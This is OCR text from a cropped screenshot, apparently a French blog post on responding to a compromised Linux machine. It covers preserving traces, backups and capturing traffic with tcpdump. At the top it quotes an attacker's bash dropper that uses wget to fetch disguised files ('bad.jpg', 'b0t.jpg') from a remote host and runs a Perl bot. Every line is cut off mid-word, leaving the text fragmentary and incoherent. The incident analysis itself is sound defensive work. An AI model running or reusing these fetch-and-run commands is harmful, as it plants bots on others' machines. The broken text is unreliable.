
#/bin/bash

cd /var/tmp;wget http://xxxx.xx.uk/bad.jpg;ta
cd .u;wget http://xxxx.xx.uk/b0t.jpg;perl b0t
La, plus de doutes ! Ma machine est com
laisser submerger par la panique. Ne pas coup
Première chose : sauvegarder toutes les trace
un peu ce qui se passe.
Heureusement je su
pour mes données, gràce à Bacula
je sauv
les nuits
.
LA PRISE D'INFORMATIONS
Pour commencer, il faut capturer le traffic r
fait. Je ferme donc toutes les applications a
ne pas polluer la capture. Ensuite tcpdump :
sudo tcpdump -v -i ra0 -s 4096 -w /montage/nf